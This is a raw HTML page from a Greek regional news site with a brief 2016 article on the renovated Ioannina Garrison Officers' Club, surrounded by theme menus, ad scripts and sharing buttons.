                <div class="td-module-thumb"><a href="https://pressonline.gr/athlitika/ioannina-lake-run-%cf%83%cf%84%ce%b9%cf%82-17-%cf%83%ce%b5%cf%80%cf%84%ce%b5%ce%bc%ce%b2%cf%81%ce%af%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="Ioannina Lake Run στις 17 Σεπτεμβρίου" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ioannina Lake Run στις 17 Σεπτεμβρίου" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2017/08/ioannina-lake-run-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/athlitika/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/athlitika/ioannina-lake-run-%cf%83%cf%84%ce%b9%cf%82-17-%cf%83%ce%b5%cf%80%cf%84%ce%b5%ce%bc%ce%b2%cf%81%ce%af%ce%bf%cf%85/" rel="bookmark" title="Ioannina Lake Run στις 17 Σεπτεμβρίου">Ioannina Lake Run στις 17 Σεπτεμβρίου</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/athlitika/pastra-cretonaxiosa-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%ce%bc%ce%ac%ce%b3%cf%87%ce%b7-%ce%ba%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%ac%ce%b5%ce%b9-%ce%ba%cf%8d%ce%b8%ce%b7%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap " title="Pastra Cretonaxiosa: Μετά την Μάγχη, κολυμπάει Κύθηρα – Αντικύθηρα" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pastra Cretonaxiosa: Μετά την Μάγχη, κολυμπάει Κύθηρα – Αντικύθηρα" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2017/05/FullSizeRender-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/athlitika/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/athlitika/pastra-cretonaxiosa-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%ce%bc%ce%ac%ce%b3%cf%87%ce%b7-%ce%ba%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%ac%ce%b5%ce%b9-%ce%ba%cf%8d%ce%b8%ce%b7%cf%81%ce%b1/" rel="bookmark" title="Pastra Cretonaxiosa: Μετά την Μάγχη, κολυμπάει Κύθηρα – Αντικύθηρα">Pastra Cretonaxiosa: Μετά την Μάγχη, κολυμπάει Κύθηρα – Αντικύθηρα</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/athlitika/%ce%b4%ce%b5%ce%bd-%cf%83%ce%b5-%ce%ac%cf%86%ce%b7%cf%83%ce%b1%ce%bd-%ce%bc%cf%8c%ce%bd%ce%bf-%cf%80%ce%bf%cf%84%ce%ad/" rel="bookmark" class="td-image-wrap " title="Δεν σε άφησαν μόνο ποτέ&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Δεν σε άφησαν μόνο ποτέ&#8230;" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/11/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://pressonline.gr/category/athlitika/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/athlitika/%ce%b4%ce%b5%ce%bd-%cf%83%ce%b5-%ce%ac%cf%86%ce%b7%cf%83%ce%b1%ce%bd-%ce%bc%cf%8c%ce%bd%ce%bf-%cf%80%ce%bf%cf%84%ce%ad/" rel="bookmark" title="Δεν σε άφησαν μόνο ποτέ&#8230;">Δεν σε άφησαν μόνο ποτέ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_890" data-td_block_id="tdi_6_890"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_890" data-td_block_id="tdi_6_890"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-496"><a href="https://pressonline.gr/category/psixagogia/">ΨΥΧΑΓΩΓΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_747 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_747" ><script>var block_tdi_7_747 = new tdBlock();
block_tdi_7_747.id = "tdi_7_747";
block_tdi_7_747.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_747","tdc_css_class":"tdi_7_747","tdc_css_class_style":"tdi_7_747_rand_style"}';
block_tdi_7_747.td_column_number = "3";
block_tdi_7_747.block_type = "td_block_mega_menu";
block_tdi_7_747.post_count = "5";
block_tdi_7_747.found_posts = "46";
block_tdi_7_747.header_color = "";
block_tdi_7_747.ajax_pagination_infinite_stop = "";
block_tdi_7_747.max_num_pages = "10";
tdBlocksArray.push(block_tdi_7_747);
</script><div id=tdi_7_747 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/psixagogia/%ce%bf-%ce%ae%cf%81%cf%89%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%af%ce%bd%ce%b4%ce%bf%cf%85-%cf%80%ce%bf%cf%85-%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%cf%8e%cf%84%ce%b7/" rel="bookmark" class="td-image-wrap " title="Ο ήρωας της Πίνδου που πέτυχε την πρώτη νίκη κατά του Άξονα" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ο ήρωας της Πίνδου που πέτυχε την πρώτη νίκη κατά του Άξονα" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/10/247447059_1290483828056520_920147847494194327_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/psixagogia/" class="td-post-category">ΨΥΧΑΓΩΓΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/psixagogia/%ce%bf-%ce%ae%cf%81%cf%89%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%af%ce%bd%ce%b4%ce%bf%cf%85-%cf%80%ce%bf%cf%85-%cf%80%ce%ad%cf%84%cf%85%cf%87%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%cf%8e%cf%84%ce%b7/" rel="bookmark" title="Ο ήρωας της Πίνδου που πέτυχε την πρώτη νίκη κατά του Άξονα">Ο ήρωας της Πίνδου που πέτυχε την πρώτη νίκη κατά του&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/psixagogia/epanaxrisi-ktirio-vasila/" rel="bookmark" class="td-image-wrap " title="Επανάχρηση του κτιρίου Βασιλά στην Πάργα με πόρους της πολιτικής συνοχής της Ε.Ε." ><img class="entry-thumb" src="[data-uri]" alt="" title="Επανάχρηση του κτιρίου Βασιλά στην Πάργα με πόρους της πολιτικής συνοχής της Ε.Ε." data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/05/βασιλα-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/psixagogia/" class="td-post-category">ΨΥΧΑΓΩΓΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/psixagogia/epanaxrisi-ktirio-vasila/" rel="bookmark" title="Επανάχρηση του κτιρίου Βασιλά στην Πάργα με πόρους της πολιτικής συνοχής της Ε.Ε.">Επανάχρηση του κτιρίου Βασιλά στην Πάργα με πόρους της πολιτικής συνοχής&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/psixagogia/psifiako-mouseio-akropolis/" rel="bookmark" class="td-image-wrap " title="Η Ελληνική Ιστορία στον Ψηφιακό Κόσμο με τη συνδρομή της ΕΕ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η Ελληνική Ιστορία στον Ψηφιακό Κόσμο με τη συνδρομή της ΕΕ" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/04/theacropolismuseum_gr_webpage_shapshot-218x150.png"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/psixagogia/" class="td-post-category">ΨΥΧΑΓΩΓΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/psixagogia/psifiako-mouseio-akropolis/" rel="bookmark" title="Η Ελληνική Ιστορία στον Ψηφιακό Κόσμο με τη συνδρομή της ΕΕ">Η Ελληνική Ιστορία στον Ψηφιακό Κόσμο με τη συνδρομή της ΕΕ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/psixagogia/ktirio-voulgari/" rel="bookmark" class="td-image-wrap " title="Κτίριο Βούλγαρη: ανάδειξη του μέσω των πόρων της πολιτικής συνοχής της Ε.Ε." ><img class="entry-thumb" src="[data-uri]" alt="" title="Κτίριο Βούλγαρη: ανάδειξη του μέσω των πόρων της πολιτικής συνοχής της Ε.Ε." data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/03/dimotiko_sxoleio-BOYLGARI-644x400-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/psixagogia/" class="td-post-category">ΨΥΧΑΓΩΓΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/psixagogia/ktirio-voulgari/" rel="bookmark" title="Κτίριο Βούλγαρη: ανάδειξη του μέσω των πόρων της πολιτικής συνοχής της Ε.Ε.">Κτίριο Βούλγαρη: ανάδειξη του μέσω των πόρων της πολιτικής συνοχής της&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/psixagogia/xenia-artas/" rel="bookmark" class="td-image-wrap " title="«Ξενία» Άρτας: Μια προσπάθεια ανάπλασης" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Ξενία» Άρτας: Μια προσπάθεια ανάπλασης" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/03/xenia1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/psixagogia/" class="td-post-category">ΨΥΧΑΓΩΓΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/psixagogia/xenia-artas/" rel="bookmark" title="«Ξενία» Άρτας: Μια προσπάθεια ανάπλασης">«Ξενία» Άρτας: Μια προσπάθεια ανάπλασης</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_747" data-td_block_id="tdi_7_747"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_747" data-td_block_id="tdi_7_747"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressonline.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressonline.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Δείτε όλες τα άρθρα ΕΙΔΗΣΕΙΣ" class="entry-crumb" href="https://pressonline.gr/category/eidiseis/">ΕΙΔΗΣΕΙΣ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Αναβαθμισμένη η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-653" class="post-653 post type-post status-publish format-standard has-post-thumbnail category-eidiseis" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pressonline.gr/category/eidiseis/">ΕΙΔΗΣΕΙΣ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Αναβαθμισμένη η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-08T11:35:38+02:00" >08/05/2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-653">125</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressonline.gr%2Feidiseis%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25b1%25ce%25b8%25ce%25bc%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25b7-%25ce%25b7-%25ce%25bb%25ce%25ad%25cf%2583%25cf%2587%25ce%25b7-%25ce%25b1%25ce%25be%25ce%25b9%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258e%25ce%25bd-%25cf%2586%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7+%CE%B7+%CE%9B%CE%AD%CF%83%CF%87%CE%B7+%CE%91%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD+%CE%A6%CF%81%CE%BF%CF%85%CF%81%CE%AC%CF%82+%CE%99%CF%89%CE%B1%CE%BD%CE%BD%CE%AF%CE%BD%CF%89%CE%BD&url=https%3A%2F%2Fpressonline.gr%2Feidiseis%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25b1%25ce%25b8%25ce%25bc%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25b7-%25ce%25b7-%25ce%25bb%25ce%25ad%25cf%2583%25cf%2587%25ce%25b7-%25ce%25b1%25ce%25be%25ce%25b9%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258e%25ce%25bd-%25cf%2586%25cf%2581%2F&via=Press+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/&amp;media=https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι.jpg&description=%CE%91%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7+%CE%B7+%CE%9B%CE%AD%CF%83%CF%87%CE%B7+%CE%91%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD+%CE%A6%CF%81%CE%BF%CF%85%CF%81%CE%AC%CF%82+%CE%99%CF%89%CE%B1%CE%BD%CE%BD%CE%AF%CE%BD%CF%89%CE%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7+%CE%B7+%CE%9B%CE%AD%CF%83%CF%87%CE%B7+%CE%91%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD+%CE%A6%CF%81%CE%BF%CF%85%CF%81%CE%AC%CF%82+%CE%99%CF%89%CE%B1%CE%BD%CE%BD%CE%AF%CE%BD%CF%89%CE%BD %0A%0A https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι.jpg" data-caption=""><img width="600" height="315" class="entry-thumb td-modal-image" src="https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι.jpg" srcset="https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι.jpg 600w, https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι-300x158.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="αξιωματικοι"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_8_761 td_block_template_1 ">

<style>
/* custom css */
.tdi_8_761.td-a-rec{
					text-align: center;
				}.tdi_8_761 .td-element-style{
					z-index: -1;
				}.tdi_8_761.td-a-rec-img{
				    text-align: left;
				}.tdi_8_761.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8_761.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Ανακαινισμένη και αναβαθμισμένη σε όλους τους τομείς η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων, συνεχίζει την ανοδική πορεία σε ότι αφορά την λειτουργία της και το κοινωνικό έργο που επιτελεί. Συμβάλλει έτσι ακόμη περισσότερο στην σύσφιξη των σχέσεων της κοινωνίας των Ιωαννίνων και της Ηπείρου γενικότερα με το στράτευμα που &#8211; ειδικά σήμερα &#8211; χρειάζεται περισσότερο παρά ποτέ. Τούτο οφείλεται και στον νέο Δ/ντή της ΛΑΦΙ Υπλ/γό κ. Δ. Παπαδιώτη, ο οποίος έβαλε την προσωπική του σφραγίδα και με την συμπαράσταση των Προϊσταμένων του της Ιεραρχίας κατέστησε αυτή εφάμιλλο των Μεγάλων Στρα-τιωτικών Λεσχών των Αθηνών και της Θεσσαλονίκης&#8230;</p>
<p>Αξίζουν συγχαρητήρια.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_9_8d8 td_block_template_1 ">

<style>
/* custom css */
.tdi_9_8d8.td-a-rec{
					text-align: center;
				}.tdi_9_8d8 .td-element-style{
					z-index: -1;
				}.tdi_9_8d8.td-a-rec-img{
				    text-align: left;
				}.tdi_9_8d8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_9_8d8.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0930824029806938" data-ad-slot="3935414679"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressonline.gr%2Feidiseis%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25b1%25ce%25b8%25ce%25bc%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25b7-%25ce%25b7-%25ce%25bb%25ce%25ad%25cf%2583%25cf%2587%25ce%25b7-%25ce%25b1%25ce%25be%25ce%25b9%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258e%25ce%25bd-%25cf%2586%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7+%CE%B7+%CE%9B%CE%AD%CF%83%CF%87%CE%B7+%CE%91%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD+%CE%A6%CF%81%CE%BF%CF%85%CF%81%CE%AC%CF%82+%CE%99%CF%89%CE%B1%CE%BD%CE%BD%CE%AF%CE%BD%CF%89%CE%BD&url=https%3A%2F%2Fpressonline.gr%2Feidiseis%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25b1%25ce%25b8%25ce%25bc%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25b7-%25ce%25b7-%25ce%25bb%25ce%25ad%25cf%2583%25cf%2587%25ce%25b7-%25ce%25b1%25ce%25be%25ce%25b9%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258e%25ce%25bd-%25cf%2586%25cf%2581%2F&via=Press+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
